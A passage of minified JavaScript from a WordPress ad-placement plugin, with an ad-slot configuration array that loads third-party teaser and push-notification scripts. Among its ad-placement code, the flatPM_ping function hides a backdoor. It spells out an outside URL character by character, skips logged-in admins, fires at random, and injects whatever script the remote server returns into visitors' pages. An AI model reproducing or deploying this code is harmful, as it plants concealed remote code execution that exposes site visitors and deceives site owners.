0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: 